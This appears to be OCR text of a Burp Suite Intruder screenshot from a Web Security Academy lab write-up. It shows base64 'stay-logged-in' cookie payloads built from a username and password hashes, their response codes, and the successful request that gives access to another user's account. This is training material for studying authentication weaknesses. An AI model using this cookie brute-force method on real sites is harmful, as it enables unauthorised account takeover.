 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 6563
27 Y2FybG9zOjFjNjMxMjlhZTlkYjljNjBjM2U4YWE5NGQzZTAwNDk1 200 6474
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY... 302 194
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZjk5 302 194
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2... 302 194
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1... 302 194
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi 302 194
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg0ZTdi 302 194
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkODMxM2V... 302 194
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlkZDVhMzM... 302 194
Request Response
Raw Params Headers Hex
GET /my-account HTTP/1.1
Host: 0ade004503296b9880b1d5a8002200b6.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ade004503296b9880b1d5a8002200b6.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: stay-logged-in=Y2FybG9zOjFjNjMxMjlhZTlkYjljNjBjM2U4YWE5NGQzZTAwNDk1; session=gU4PsgYoxnRGHLbVYPg1Yr8VumNcLwxO
先知社区